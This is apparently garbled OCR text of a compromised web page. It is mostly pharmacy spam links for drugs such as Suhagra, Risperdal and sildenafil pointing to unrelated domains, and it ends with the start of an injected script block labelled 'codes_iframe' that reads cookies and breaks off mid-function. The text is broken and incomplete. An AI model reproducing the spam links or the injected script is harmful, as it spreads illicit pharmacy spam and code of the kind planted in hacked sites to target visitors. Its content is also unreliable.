
a href=http://yourbeauty.se/comprar-suhagra-
100-mg-online-en-seville-free-airmail-or-
courier-shipping/yourbeauty.se/abra
href=http://academicservice.human.ku.ac.th/?
option=com_contentamp;view=articleamp;id=10
106buy Risperdal/abra
href=https://wadesdiscounts.wadesonlineservice
s.com/?p=50674generic Metaglip/abra
href=http://zapsibagp.ru/bitcoin-payment-is-
accepted-achat-sildenafil-citrate-sur-internet-
avis-free-courier-delivery/cheap Sildigra/a
br /br /
/div
brbrbr6ZTORM !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?